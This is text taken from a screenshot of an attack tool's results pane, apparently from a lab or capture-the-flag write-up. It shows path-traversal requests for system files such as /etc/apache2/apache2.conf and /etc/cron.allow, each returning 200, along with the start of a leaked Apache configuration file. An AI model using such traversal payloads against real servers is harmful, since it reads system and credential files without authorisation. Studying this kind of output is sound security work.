 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
5 /etc/apache2/apache2.conf 200 7650
6 /etc/apache2/httpd.conf 200 410
7 /etc/at.allow 200 378
8 /etc/at.deny 200 374
9 /etc/bashrc 200 370
10 /etc/bootptab 200 378
11 /etc/chrootUsers 200 390
12 /etc/chttp.conf 200 386
13 /etc/cron.allow 200 386
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Apr 2022 06:32:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="apache2.conf"
6 Content-Length: 7388
7 Connection: close
8 Content-Type: application/octet-stream
9
10 ../../../../../../etc/apache2/apache2.conf../../../../../../etc/apache2/apache2.conf..
11 # configuration directives that give the server its instructions.
12 # See http://httpd.apache.org/docs/2.4/ for detailed information about
13 # the directives and /usr/share/doc/apache2/README.Debian about Debian specific
14 # hints.